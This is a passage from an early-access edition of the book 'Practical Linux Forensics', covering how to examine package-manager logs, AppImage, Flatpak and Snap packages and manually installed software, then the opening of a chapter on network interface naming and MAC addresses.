The log contains basic libzypp actions, including package install/remove, repository add/remove, repository changes, and the commands used. The /var/log/zypper.log file shows detailed activity of the zypper com mand line tool, and the /var/log/pk_backend_zypp has logs of PackageKit ac tivity. Both of these logs contain a field with the local system’s hostname. This could be interesting from a forensics perspective if the hostname is dy namically generated from DHCP, as it indicates the hostname during the time the tools were run. If the hostname is an FQDN, it could have a valid domain name resolving to an IP address. The SUSE zypper-log tool can print formatted output of a zypper.log file: $ zypper-log -l zypper.log ================================================================================ Collect from zypper.log ... TIME 2020-08-03 2020-08-03 2020-08-03 2020-11-12 2020-11-12 2020-11-12 2020-11-13 2020-11-13 2020-11-13 2020-11-13 2020-11-13 2020-11-13 2020-11-13
226
Chapter 7
PID 09:08 1039 09:08 1074 09:08 1128 20:52 29972 20:52 30002 20:52 30048 09:21 2475 09:21 2485 09:21 2486 09:21 2489 09:21 2492 09:22 2536 10:02 671
VER 1.14.37 1.14.37 1.14.37 1.14.37 1.14.37 1.14.37 1.14.37 1.14.37 1.14.37 1.14.37 1.14.37 1.14.37 1.14.40
CMD /usr/bin/zypper appstream-cache /usr/bin/zypper -n purge-kernels zypper -n lr zypper search hex zypper search kcrash zypper search dr.conqi zypper updaet zypper -q subcommand zypper -q -h /usr/bin/zypper -q help zypper update zypper dup /usr/bin/zypper -n purge-kernels
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
This output is similar to shell history in that all zypper commands entered are shown, including misspelled or failed attempts. The -l (lowecase letter l) flag specifies the name of the logfile to use if the log has been copied to an analysis machine. The configuration of repositories is stored in definition files in the /etc/re pos.d/ and /etc/services.d/ directories. Service definition files manage the repositories and contain the lrf_dat variable, which is a timestamp (in Unix epoch format) indicating the date of last refresh. Information about remote package repositories (metadata) is cached locally in /var/cache/zypp/* direc tories. Some SUSE installations are configured to save bug report information whenever a distribution upgrade (zypper dist-upgrade) is run. This will create a directory in /var/log/updateTestcase*, where * is a date and time. The direc tory will contain compressed XML files of available repository packages and installed packages (such as solversystem.xml.gz). The zypper tool can also be run as an interactive shell (zypper shell), in which case the history of commands are stored in the ~/.zypper_history file of the user who ran them. The /var/lib/zypp directory also contains persistent information about the installed system. A unique identifier is generated during installation and used for statistics everytime files are downloaded from SUSE. The file AnonymousUniqueId contains the string as shown here: # cat /var/lib/zypp/AnonymousUniqueId 61d1c49b-2bee-4ff0-bc8b-1ba51f5f9ab2
This string is embedded in the HTTP useragent (X-ZYpp-AnonymousId:) when files are requested from SUSE’s servers. It’s potentially interesting for law enforcement preservation requests.
Arch pacman Arch Linux uses the pacman command line tool for downloading and man aging packages. The configuration file /etc/pacman.conf is used to control how pacman and the associated libalpm library are used. Packages are fetched from remote mirror sites, which are configured in /etc/pacman.d/mirrorlist and used in the order listed. Arch Linux systems typically install packages from one of four sources: •
core — packages needed for a basic operational Arch system
•
extra — packages that add noncore functionality (Desktops, etc.)
•
community — packages from the Arch User Repository (AUR) with sufficient community votes and managed by Trusted Users (TUs)
•
PKGBUILD — communitydriven scripts in the AUR to build a package
from source or proprietary binaries (where trust is unknown) The first three sources are official Arch repositories with compiled binary packages. The list of available packages in the official repositories are syn Examination of Installed Software Packages
227
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
chronized with files located the /var/lib/pacman/sync/ directory. These files are simply zipped tar archives (with a different filename extension) and can be extracted with regular tools: $ file /var/lib/pacman/sync/* /var/lib/pacman/sync/community.db: gzip compressed data, last modified: Mon Apr 6 07:38:29 2020, from Unix, original size modulo 2^32 18120192 /var/lib/pacman/sync/core.db: gzip compressed data, last modified: Sun Apr 5 19:10:08 2020, from Unix, original size modulo 2^32 530944 /var/lib/pacman/sync/extra.db: gzip compressed data, last modified: Mon Apr 6 07:43:58 2020, from Unix, original size modulo 2^32 6829568 ... $ tar tvf /var/lib/pacman/sync/core.db drwxr-xr-x lfleischer/users 0 2019-11-13 00:49 acl-2.2.53-2/ -rw-r--r-- lfleischer/users 979 2019-11-13 00:49 acl-2.2.53-2/desc drwxr-xr-x lfleischer/users 0 2020-04-04 07:11 amd-ucode-20200316.8eb0b28-1/ -rw-r--r-- lfleischer/users 972 2020-04-04 07:11 amd-ucode-20200316.8eb0b28-1/desc drwxr-xr-x lfleischer/users 0 2020-01-09 08:14 archlinux-keyring-20200108-1/ -rw-r--r-- lfleischer/users 899 2020-01-09 08:14 archlinux-keyring-20200108-1/desc ...
The timestamps indicate when the repository package lists were last updated and when the individual packages were last updated. The integrity of signed13 packages and databases is done using GnuPG and described in the pacman(8) man page. The GPG keys used to verify sig natures are stored in the /etc/pacman.d/gnupg directory. The default location of installed package metadata is the /var/lib/pac man/local/ directory. A separate directory for every installed package exists on the system, and it contains these files: •
desc — provides a description of the installed package (the metadata) and an install timestamp
•
files — a list of files and directories installed by the package
•
mtree — a zipped text file with information about individual files and directories
•
install — an optional file containing commands after install, up grade, or removal
•
changelog — an optional file documenting changes to the package
These correspond to the files listed earlier when describing the Arch Linux package format. The mtree file contains the package’s filenames, timestamps, crypto graphic hashes, and permissions needed to install the package. See the mtree(5) man page for more information about the format. The contents of mtree are
13. Packages can be unsigned, as signing is not mandatory.
228
Chapter 7
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
gzipcompressed and can be viewed with zless or zcat. In this example, the mtree file from the sfsimage14 package is analyzed: $ zcat /var/lib/pacman/local/sfsimage-1.0-1/mtree #mtree /set type=file uid=0 gid=0 mode=644 ./.BUILDINFO time=1586180739.0 size=58974 md5digest=352b893f2396fc6454c78253d5a3be5a sha256digest=681193c404391246a96003d4372c248df6a977a05127bc64d49e1610fbea1c72 ./.PKGINFO time=1586180739.0 size=422 md5digest=32a5ef1a7eab5b1f41def6ac57829a55 sha256digest=3dd26a5ca710e70e7c9b7c5b13043d6d3b8e90f17a89005c7871313d5e49a426 ... ./usr/bin/sfsimage time=1586180739.0 size=10168 md5digest=e3dcfcb6d3ab39c64d733d8fa61c3097 sha256digest=1c19cc2697e214cabed75bd49e3781667d4abb120fd231f9bdbbf0fa2748c4a3 ... ./usr/share/man/man1/sfsimage.1.gz time=1586180739.0 mode=644 size=1641 md5digest=2d868b34b38a3b46ad8cac6fba20a323 sha256digest=cb8f7d824f7e30063695725c897adde71938489d5e84e0aa2db93b8945aea4c1
When a package is removed, the installed files are deleted together with this package metadata directory. The history of package installation, updates, and removal is logged in the /var/log/pacman.log file. The following example shows a package being installed and then removed: $ cat /var/log/pacman.log [2020-04-06T16:17:16+0200] [2020-04-06T16:17:18+0200] [2020-04-06T16:17:18+0200] [2020-04-06T16:17:18+0200] ... [2020-04-06T16:18:01+0200] [2020-04-06T16:18:02+0200] [2020-04-06T16:18:02+0200] [2020-04-06T16:18:02+0200] ...
[PACMAN] Running 'pacman -S tcpdump' [ALPM] transaction started [ALPM] installed tcpdump (4.9.3-1) [ALPM] transaction completed [PACMAN] Running 'pacman -R tcpdump' [ALPM] transaction started [ALPM] removed tcpdump (4.9.3-1) [ALPM] transaction completed
In the logs, PACMAN refers to pacman commands executed by the user, and ALPM refers to libalpm library activity (which includes installing dependencies). Packages downloaded from the repositories are cached in the /var/ cache/pacman/pkg/ directory. This can be interesting from a forensics per spective since the directory contains previous versions of updated package files and does not delete removed package files. The filesystem timestamps will indicate when a package was downloaded for installation or update.
14. This is my squashfs forensic acquisition tool described in my last book Practical Forensic Imaging.
Examination of Installed Software Packages
229
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Packages in the Arch User Repository (AUR) that are not part of the Arch community repository require a number of manual steps to install. This process is typically automated using AUR helper scripts (two examples of popular AUR helpers are yay and pacaur). These programs perform the download of the PKGBUILD and source files, unpack and compile source code, create and install a package, and then clean up any temporary files. These helper scripts may leave files and data in the user’s ~/.cache/ directory with filesystem timestamps from when the package was built. Many AUR helper programs are available, and each one might have its own configura tion and save log information. See https://wiki.archlinux.org/index.php/AUR_ helpers for a list of AUR helpers.
Universal Software Package Analysis Some software installation and packaging systems bypass the standard mech anisms of Linux distributions. These are sometimes called universal software packages or universal package systems, because they were designed to function independently of the chosen Linux distribution (or version of a particular distribution). Some software packaging systems also are designed to function across nonLinux operating systems or enterprise container platforms (Docker, for example). This section focuses primarily on Linuxspecific local packaging systems.
AppImage AppImage was designed to provide compatible binaries that would work across multiple Linux distributions and versions by creating a selfcontained portable file format. The most popular use of AppImage is to have the latest versions of desktop apps running on stable Linux distributions that have older app versions in their native package repository. AppImage can also be used to run old versions of software, and the example below will analyze a working AppImage of the NCSA Mosaic browser from the mid1990s. The AppImage format bundles all the needed binaries, libraries, and supporting files into a single executable file. Any user can download an AppImage file, give it execute permissions, and then run it. No further in stallation or root privileges are necessary. An AppImage binary embeds a squashfs filesystem where the directory structure of files is stored. When the binary is run, this squashfs filesystem is mounted (via FUSE), and execution is passed to an internal program called AppRun. AppImage binaries are not running in an isolated sandbox and have access to the filesystem. The user’s home directory may have configs, cache, and other files related to the Ap pImage program. Every AppImage executable includes flags for file extraction, squashfs mounting, and more. The most interesting flag from a forensics perspective is --appimage-offset, which provides the byte offset of the embedded squashfs filesystem. This offset allows us to access the filesystem with the unsquashfs 230
Chapter 7
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
command to extract detailed information and files (including preserved timestamps). The problem with this flag is that we need to execute the bi nary, which is a security risk (especially when analyzing suspicious or ma licious files). To avoid this risk, the offset can be independently calculated using the readelf command. The readelf tool provides information about the executable header with the -h flag: $ readelf -h NCSA_Mosaic-git.6f488cb-x86_64.AppImage ELF Header: Magic: 7f 45 4c 46 02 01 01 00 41 49 02 00 00 00 00 00 Class: ELF64 Data: 2's complement, little endian Version: 1 (current) OS/ABI: UNIX - System V ABI Version: 65 Type: EXEC (Executable file) Machine: Advanced Micro Devices X86-64 Version: 0x1 Entry point address: 0x401fe4 Start of program headers: 64 (bytes into file) Start of section headers: 110904 (bytes into file) Flags: 0x0 Size of this header: 64 (bytes) Size of program headers: 56 (bytes) Number of program headers: 8 Size of section headers: 64 (bytes) Number of section headers: 31 Section header string table index: 30
The squashfs filesystem starts after the section headers. This offset is easily calculated from the section header lines: Start of section headers: Size of section headers: Number of section headers:
110904 (bytes into file) 64 (bytes) 31
The byte offset is calculated from the Start + Size * Number of the section headers, or in our example: 110904 + ( 64 * 31 ) = 112888
This byte offset number (112888) can be used with unsquashfs to extract in formation and files. In the following unsquashfs example, the -o specifies the offset within the AppImage file, and the -s displays information about the filesystem (includ ing a timestamp): $ unsquashfs -s -o 112888 NCSA_Mosaic-git.6f488cb-x86_64.AppImage Found a valid SQUASHFS 4:0 superblock on NCSA_Mosaic-git.6f488cb-x86_64.AppImage. Examination of Installed Software Packages
231
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Creation or last append time Tue Apr 18 23:54:38 2017 Filesystem size 3022295 bytes (2951.46 Kbytes / 2.88 Mbytes) Compression gzip Block size 131072 ...
We can use the offset and -ll flag for a more detailed file listing: $ unsquashfs -ll -o 112888 NCSA_Mosaic-git.6f488cb-x86_64.AppImage Parallel unsquashfs: Using 4 processors 19 inodes (75 blocks) to write drwxrwxr-x -rw-rw-r-lrwxrwxrwx -rw-rw-r--rw-rw-r-drwxrwxr-x drwxrwxr-x -rwxrwxr-x ...
root/root root/root root/root root/root root/root root/root root/root root/root
96 653 14 149 653 50 29 2902747
2017-04-18 2017-04-18 2017-04-18 2017-04-18 2017-04-18 2017-04-18 2017-04-18 2017-04-18
23:54 23:54 23:54 23:54 23:54 23:54 23:54 23:54
squashfs-root squashfs-root/.DirIcon squashfs-root/AppRun -> usr/bin/Mosaic squashfs-root/mosaic.desktop squashfs-root/mosaic.png squashfs-root/usr squashfs-root/usr/bin squashfs-root/usr/bin/Mosaic
The entire filesystem tree can be extracted, or we can extract individual files. In this example, a single file is extracted (unsquashfs will create the squashfs root directory if it doesn’t exist): $ unsquashfs -o 112888 NCSA_Mosaic-git.6f488cb-x86_64.AppImage mosaic.desktop ... created 1 files created 1 directories created 0 symlinks created 0 devices created 0 fifos $ ls -l squashfs-root/ total 4 -rw-r----- 1 sam sam 149 18. Apr 2017 mosaic.desktop
The byte offset can also be used to mount the embedded filesystem on your forensic analysis machine where it can be browsed with other programs: $ sudo mount ... $ ls -l /mnt total 2 lrwxrwxrwx 1 -rw-rw-r-- 1 -rw-rw-r-- 1 drwxrwxr-x 5
232
Chapter 7
-o offset=112888 NCSA_Mosaic-git.6f488cb-x86_64.AppImage /mnt
root root root root
root 14 18. Apr root 149 18. Apr root 653 18. Apr root 50 18. Apr
2017 AppRun -> usr/bin/Mosaic 2017 mosaic.desktop 2017 mosaic.png 2017 usr/
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Because this is squashfs, it’s readonly, so there is no danger of accidentally modifying the mounted directory contents. AppImage files can be found anywhere a user has write permission. Since they are normal ELF executables, they have the same magic string and other properties as other executables. The *.AppImage filename exten sion might be the only indicator of the file type. The filesystem timestamps (Birth and Modify) of the AppImage file may indicate when the file was down loaded, and the timestamps inside squashfs indicate when the AppImage file was built.
Flatpak Flatpak (renamed from xdg-app) is designed for Linux distroindependent packaging and distribution of desktop apps. Flatpak uses repositories to transfer and update files using the OSTree system. OSTree is similar to Git, but it tracks binary files rather than source code. The apps are run in con tainers with explicit permissions to access local system resources. Flatpak has several configuration files to examine. Systemwide configu ration in /etc/flatpak/ may contain config files (*.conf ) that override defaults and also configure the repos used in a system: $ cat /etc/flatpak/remotes.d/flathub.flatpakrepo [Flatpak Repo] Title=Flathub Url=https://dl.flathub.org/repo/ Homepage=https://flathub.org/ Comment=Central repository of Flatpak applications Description=Central repository of Flatpak applications Icon=https://dl.flathub.org/repo/logo.svg GPGKey=mQINBFlD2sABEADsiUZUOYBg1UdDaWkEdJYkTSZD682 ...
The configuration file describes the repo, specifies the URL location, and stores the GPG public key used to verify signatures. The systemwide directory is /var/lib/flatpak/, which contains runtime data and further configuration. Configuration describing the basic behavior of repos can be found in the /var/lib/flatpak/repo/config file: $ cat /var/lib/flatpak/repo/config [core] repo_version=1 mode=bare-user-only min-free-space-size=500MB xa.applied-remotes=flathub; [remote "flathub"] url=https://dl.flathub.org/repo/ xa.title=Flathub
Examination of Installed Software Packages
233
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
gpg-verify=true gpg-verify-summary=true xa.comment=Central repository of Flatpak applications xa.description=Central repository of Flatpak applications xa.icon=https://dl.flathub.org/repo/logo.svg xa.homepage=https://flathub.org/
Individual users can also install Flatpak repos, data, and configuration, which are fully contained in their local home directory (~/.local/share/flatpak/). Applications are installed into their own subdirectories and found in /var/lib/flatpak/app/*. Multiple versions may exist, and symlinks indicate the current or active version. In the Flatpak application’s directory, the ./curren t/active/metadata file provides configuration data for running and setting up the sandbox environment. For example: $ cat /var/lib/flatpak/app/org.jitsi.jitsi-meet/current/active/metadata [Application] name=org.jitsi.jitsi-meet runtime=org.freedesktop.Platform/x86_64/20.08 sdk=org.freedesktop.Sdk/x86_64/20.08 base=app/org.electronjs.Electron2.BaseApp/x86_64/20.08 command=jitsi-meet-run [Context] shared=network;ipc; sockets=x11;pulseaudio; devices=all; [Session Bus Policy] org.gnome.SessionManager=talk org.freedesktop.Notifications=talk org.freedesktop.ScreenSaver=talk org.freedesktop.PowerManagement=talk [Extension org.jitsi.jitsi_meet.Debug] directory=lib/debug autodelete=true no-autodownload=true [Build] built-extensions=org.jitsi.jitsi_meet.Debug;org.jitsi.jitsi_meet.Sources;
Here the different permissions, policies, paths, and more can be defined. See the flatpakmetadata(5) man page for a description of this file format. Flatpak explicitly records installations, updates, and uninstalls in the sys temd journal, which can be viewed with the flatpak history command. See the flatpakhistory(1) man page for more information about Flatpak logging.
234
Chapter 7
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The installing and uninstalling of Flatpaks is logged to the systemd jour nal as shown here: ... Dec 05 10:14:07 pc1 flatpak-system-helper[131898]: system: Installed app/org.sugarlabs.MusicKeyboard/x86_64/stable from flathub ... Dec 05 10:18:24 pc1 flatpak-system-helper[131898]: system: Uninstalled app/org.sugarlabs.MusicKeyboard/x86_64/stable ...
Here two log entries in the systemd journal show the Flatpak for Sugar Labs’ Music Keyboard was installed and then uninstalled a few minutes later. The starting and stopping of Flatpak apps may also be logged in the journal: ... Dec 05 10:14:44 pc1 systemd[400]: Started app-flatpak-org.sugarlabs.MusicKeyboard-144497.scope. ... Dec 05 10:16:42 pc1 systemd[400]: app-flatpak-org.sugarlabs.MusicKeyboard-144497.scope: Succeeded. ...
Here two log entries show the application was started and run for a few min utes before being closed. This information is also stored in the systemd user journal and can be used in a forensic examination to reconstruct past appli cation usage. It’s also possible to have Flatpak package bundles. They are called single file bundles, and they have a *.flatpak file extension. Flatpack files start with a magic string of flatpak and contain the files needed to install: 00000000
66 6C 61 74
70 61 6B
flatpak
This file format is taken from Docker’s Open Container Initiative (OCI). Using singlefile bundles is less common than the developer recommended use of repos.
Snap Software developers at Canonical created a selfcontained package format called Snap together with a central app store (https://snapcraft.io/). Snap packages are designed to be distributionindependent, but Ubuntu is the only mainstream distro that uses them by default. In a forensic investigation of a system using snaps, we can determine which snaps are installed, when they were installed or updated, and information about the snap contents (files, configs, and so on).
Examination of Installed Software Packages
235
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Snap packages have a *.snap extension, but they are regular squashfs compressed filesystems. They can be easily mounted and browsed for addi tional information: $ sudo mount $ ls -l /mnt total 1 drwxr-xr-x 2 -rwxr-xr-x 1 -rw-r--r-- 1 drwxr-xr-x 2 drwxr-xr-x 2 drwxr-xr-x 3 drwxr-xr-x 3 drwxr-xr-x 5
gnome-calculator_238.snap /mnt
root root root root root root root root
root 37 10. Sep 2018 bin/ root 237 10. Sep 2018 command-gnome-calculator.wrapper root 14 10. Sep 2018 flavor-select root 3 10. Sep 2018 gnome-platform/ root 40 10. Sep 2018 lib/ root 43 10. Sep 2018 meta/ root 82 10. Sep 2018 snap/ root 66 10. Sep 2018 usr/
Once installed, these squashfs files are mounted under the /snap/ directory on a running system (not visible during a postmortem forensic examina tion). Information about the package is found in meta/snap.yaml file. Installed snaps can be found in the /var/lib/snapd/snaps/ directory, with a single squashfs file per application (and version). For example: # ls -l /var/lib/snapd/snaps/* -rw------- 1 root root 179642368 -rw------- 1 root root 187498496 -rw------- 1 root root 254787584 -rw------- 1 root root 254418944 ...
Nov 20 23:34 /var/lib/snapd/snaps/brave_87.snap Dez 4 00:31 /var/lib/snapd/snaps/brave_88.snap Nov 18 18:49 /var/lib/snapd/snaps/chromium_1411.snap Dez 3 18:51 /var/lib/snapd/snaps/chromium_1421.snap
The example output here shows multiple versions of the Brave and Chromium browsers. The mounting is done using systemd mount unit files, which can be found in the /etc/systemd/system/ directory with a snap*.mount filename. Snaps rely on the snapd daemon to manage basic housekeeping. Vari ous snapd actions are logged in the journal (or syslog): ... Apr 07 15:21:25 pc1 ... Sep 28 14:41:32 pc1 snap has no updates ... Nov 14 16:10:14 pc1 ... Nov 14 16:10:59 pc1 ...
236
Chapter 7
snapd[22206]: api.go:985: Installing snap "subsurface" revision unset snapd[8859]: storehelpers.go:438: cannot refresh snap "subsurface": available systemd[1]: Unmounting Mount unit for subsurface, revision 3248... systemd[1]: Mounting Mount unit for subsurface, revision 3231...
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
This journal output shows the snapd logs for the Subsurface snap pack age15 . The output indicates the installation date, refresh (update) checks, and mounting/unmounting activity (which also corresponds to system re boots). See the snap(8) man page and https://snapcraft.io/ for more information about snap packages.
Software Centers and GUI Frontends Historically, package management has been highly distrospecific. A col laborative effort between the major distributions began working toward a common solution to this problem. PackageKit was developed to unify pack age management across different distros. It provides an interface between generic frontend software management applications and backend (distro specific) package management systems (apt, dnf, and so on). Universal pack age systems like Flatpak or Snap can be also be managed through the same PackageKit applications. A specification for generic package metadata called AppStream was created for use across distributions and package manage ment systems. Installed applications can store an AppStream metadata XML file in the /usr/share/metainfo/ directory. This file contains information such as descriptions (including translations), license and version info, the project team’s homepage and contact person, the URL of screenshots displayed, and more.The screenshots are fetched from the URL specified by the project team when the user views the application in the software center. This web location and associated network traffic may be of interest in a forensic inves tigation. See https://www.freedesktop.org/software/appstream/docs/chapQuickstart. html for more information about what is stored in the AppStream metadata. The configuration files for PackageKit are found in the /etc/PackageKit/ directory. An SQLite database of packages installed by PackageKit is stored in the /var/lib/PackageKit/transactions.db SQLite file. This effort to harmonize package management resulted in the develop ment of universal package managers called software centers that are easyto use graphical applications that run on any Linux distribution. The concept of software centers is analogous to the app store programs that are popu lar on mobile devices and other operating systems. The following list in cludes some examples of Linux software centers with their commandline and graphical app names: •
gnome-software (Software) for GNOME systems
•
plasma-discover (Discover) for KDE Plasma systems
•
pamac-manager (Pamac) for Arch Linux systems
•
mintinstall (Software Manager) for Linux Mint systems
15. Subsurface is a scuba divelog program written by Linus Torvalds. Examination of Installed Software Packages
237
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
pi-packages (PiPackages) for Raspberry Pi systems
These tools all have a similar look and feel; see Figure 72 for an example.
Figure 7-2: GNOME Software
In addition to generic frontends using PackageKit/AppStream, many distributions have graphical frontend tools that interface directly with their local package management system. Examples include SUSE’s YaST or De bian’s Synaptic. In the background, these graphical tools are typically running lowlevel tools (like apt or dnf) or calling libraries (like libalpm or libdnf). For a foren sic examination, the package management activity should be seen in the logs and local package databases as discussed earlier in this chapter. Individual tools may have their own logs (for example, they may have a daemon logging to a file or to syslog). Persistent or cache data may also reside in the user’s ~/.cache or ~/.local directories. Configuration information will usually be in /etc/ (for systemwide defaults) and in ~/.config for usercustomized settings.
Other Software Installation Analysis Several other methods exist for adding software either manually or as plu gins to existing software packages. These examples completely bypass the software package management done by the Linux distribution. However, they may still leave traces of information useful in a forensic context.
238
Chapter 7
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Manually Compiled and Installed Software GNU software packages can be compiled and installed manually, bypassing any package management systems (leaving no traces in the package manage ment logs or databases). The GNU Coding Standards documentation can be found here: https://www.gnu.org/prep/standards/. The typical process involves finding the software package online (usually a compressed tar file), down loading it to a working directory, unpacking, and running configure and make scripts. An example is shown here: $ wget http://ftp.gnu.org/gnu/bc/bc-1.07.1.tar.gz ... Length: 419850 (410K) [application/x-gzip] Saving to: ‘bc-1.07.1.tar.’gz ... $ tar -xvf bc-1.07.1.tar.gz ... bc-1.07.1/bc/bc.h bc-1.07.1/bc/bc.c ... $ cd bc-1.07.1/ $ ./configure checking for a BSD-compatible install... /bin/install -c checking whether build environment is sane... yes ... $ make make all-recursive make[1]: Entering directory '/home/sam/Downloads/bc/bc-1.07.1' ... $ sudo make install Making install in lib ... /bin/mkdir -p '/usr/local/bin' /bin/install -c bc '/usr/local/bin' ...
The install directory can be specified and nonprivileged users may install software in their home directory (like ~/.local/bin/, for example). Typically, the download site will include a separate file containing a cryptographic hash of the compressed archive file so it can be verified. Manual downloads may also involve synchronizing (or cloning) with a software development repository like Git. A manual installation may also involve simply copying standalone scripts and binaries to a location in the executable path. With manual installs, there is no package management or tracking with install timestamps. The filesystem timestamps are the best in dicator of when a file was installed (in particular, matching timestamps of files in the compile directory with timestamps of the installed files). The manual removal of software may involve a make uninstall command or script. If source code directories are found, it is worth examining the Makefiles Examination of Installed Software Packages
239
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
to understand what was modified on the filesystem during the install (and uninstall) process. The shell history can also be examined for evidence of manual downloading, compiling, and installing software packages.
Programming Language Packages Some programming languages, especially interpreted languages, have their own package manager for adding additional code modules and libraries that provide extended functionality. These packages may use the distribution’s package management system or bypass it completely. This section describes a few examples of software packages that were installed directly using the programming language’s package management system. The Python programming language has several package managers, the most popular being pip, the Python Package Installer. The pip tool is used to fetch, install, and manage Python packages. If a nonprivileged user in stalls a package, it will be written to their home directory in ~/.local/lib/python*/sitepackages/. If it is a site installation (intended for all users) it is installed in /usr/lib/python*/sitepackages/. Files or directories with the extension .egginfo contain the package metadata. The Perl programming language has CPAN, the Comprehensive Perl Archive Network. The cpan command is used to fetch, install, and manage Perl modules. The user’s installed modules are found in ~/.cpan. Another example is Ruby Gems (https://rubygems.org/), which downloads Ruby code from a central repository and stores it in a user’s home directory or to a sitewide location. During a forensic examination, every user’s home directory should be analyzed to determine whether they were programmers and under which programming languages they developed. The program ming languages may have a module or library package management system that was used.
Application Plugins Application plugins are mentioned only briefly here, as the analysis is out side the scope of this book. Many large applications are extensible with themes, plugins, or addons, which are installed from within the app. This is typical of web browsers, file managers, office suites, window environments, and other programs. Plugins are not only for big graphical programs, but also smaller utilities, like vim (or neovim), for example. In some cases, these plugins are available from the OS package reposi tory and are installed in standard locations that are available to other users. In other cases, a user may install plugins for their own use. In the latter case, the plugins are usually stored in the user’s home directory (in a hidden dot “.” directory together with other files associated with the application). If the application has a log or history of activity, a timestamp of installation might be found, otherwise the filesystem timestamps are the best indicator of when the installation happened.
240
Chapter 7
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Summary In this chapter, we’ve described how to examine the installed software on a Linux system. You now should be able to identify the installed distro and version numbers, and reconstruct the initial installation process. You also should be able to determine which additional software packages are installed and how to analyze the details of those packages.
Examination of Installed Software Packages
241
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
8 IDENTIFYING NETWORK CONFIGURATION ARTIFACTS
The forensic analysis of Linux systems in cludes examination of networking config uration and reconstruction of past network activity. This analysis can be used to understand a system breach or compromise, or abuse by local users on the machine. This chapter describes common Linux network configurations for both static systems like servers and dynamic clients like desktops and roaming lap tops. The analysis includes network interfaces, assigned IP addresses, wireless networks, attached Bluetooth devices, and more. Security coverage includes exam ining evidence of VPNs, firewalls, and proxy settings. The chapter is not about network forensics, and it does not cover net work traffic capture or packet analysis. The focus remains on postmortem (“dead disk”) examination of Linux systems. However, the topics covered here should complement any independent network forensic analysis.
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Network Configuration Analysis Networking has always been a fundamental part of Unix, and TCP/IP pro tocol support played a significant role in Unix’s popularity on the internet. Networking is also a core function of the Linux kernel and Linux distros. Early Unix and Linux systems had a simple static network configuration that was not expected to change, at least not frequently. The configuration could be defined at installation or edited in several files. Networking today is more dynamic, and Linux systems, especially mo bile systems, use network management software to keep the network con figuration updated. This section provides an introduction to network inter faces and addressing, followed by the software that manages network config uration.
Linux Interfaces and Addressing Understanding the naming of network devices and network addressing is useful in a forensic examination. This knowledge helps the investigator find corresponding references to devices and addresses in logs, configuration files, or other persistent data. During a system boot, the kernel detects and initializes hardware, includ ing network devices. As the Linux kernel finds physical network interfaces, it automatically assigns generic names (which systemd will later change). Ad ditional virtual interfaces may also be created and configured. Common generic names for interfaces include: •
Ethernet — eth0
•
WiFi — wlan0
•
Cellular/Mobile — wwan0
•
Pointtopoint protocol — ppp0
•
Bridge — br0
•
Virtual machines — vmnet0
The first three examples here are physical hardware interfaces; the last three are virtual. There is a problem when a system has multiple physical inter faces of the same type. When the kernel boots, it assigns generic interface names to network devices in the order they are detected. This ordering is not always same across reboots, and an Ethernet interface named eth0 might be named eth1 the next time the system boots. To solve this problem, sys temd began renaming interfaces (via the systemd-udevd service) with a naming convention that is consistent across boots and encodes information about the device in the interface name. A renamed interface begins with a descriptive prefix—for example, en for Ethernet, wl for WLAN, or ww for WWAN. The PCI bus is denoted with p, the PCI slot is denoted with s, and the PCI device function (if not zero) is denoted with f. For example, if a machine has interfaces enp0s31f6 and
244
Chapter 8
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
wlp2s0, then we know they are Ethernet (en) and WiFi (wl), and we can match the PCI bus, slot, and function with the lspci output1 like this: $ lspci ... 00:1f.6 Ethernet controller: Intel Corporation Ethernet Connection (4) I219-LM (rev 21) 02:00.0 Network controller: Intel Corporation Wireless 8265 / 8275 (rev 78) ...
These are only some of the characters used to denote a device name; for a complete description of the systemd device names, see the systemd.net namingscheme(7) man page. Often this automatic renaming can lead to long complex interface names (wwp0s20f0u2i12, for example), but these names can be analyzed to under stand more about the physical hardware. The renaming action can be ob served in the kernel logs, for example: Feb 16 19:20:22 pc1 kernel: e1000e 0000:00:1f.6 enp0s31f6: renamed from eth0 Feb 16 19:20:23 pc1 kernel: iwlwifi 0000:02:00.0 wlp2s0: renamed from wlan0 Feb 16 19:20:23 pc1 kernel: cdc_mbim 2-2:1.12 wwp0s20f0u2i12: renamed from wwan0
Here the Ethernet, WiFi, and WWAN interfaces of a laptop are all renamed by systemd-udevd. A system administrator can prevent the renaming of inter faces with a kernel flag (net.ifnames=0) or by using udev rules (/etc/udev/rules.d/*). Analyzing a MAC address can provide information about the hardware or lower layer protocols used. Physical interfaces have MAC addresses to identify the machine at the link layer of an attached network. These MAC addresses are intended to be unique for each individual network device, and they can be used as identifiers in an investigation. Manufacturers define MAC addresses based on address blocks allocated by the IEEE. The IEEE OUI database (http://standards.ieee.org/regauth/) lists the MAC address blocks allocated to organizations. The IANA (Internet Assigned Numbers Author ity) MAC address block (00005E) lists the allocated IEEE 802 protocol num bers (https://www.iana.org/assignments/ethernetnumbers/ethernetnumbers.xhtml). These are both described in RFC7042 (https://tools.ietf.org/html/rfc7042). The MAC address used will typically be found in the kernel logs when the device was first detected. A device’s kernel module logs the MAC ad dress, and it may look slightly different across devices. Here are a few exam ples: Dec 16 09:01:21 pc1 kernel: e1000e 0000:00:19.0 eth0: (PCI Express:2.5GT/s:Width x1) f0:79:59:db:be:05 Dec 17 09:49:31 pc1 kernel: r8169 0000:01:00.0 eth0: RTL8168g/8111g, 00:01:2e:84:94:de, XID 4c0, IRQ 135 Dec 16 08:56:19 pc1 kernel: igb 0000:01:00.0: eth0: (PCIe:5.0Gb/s:Width x4) a0:36:9f:44:46:5c
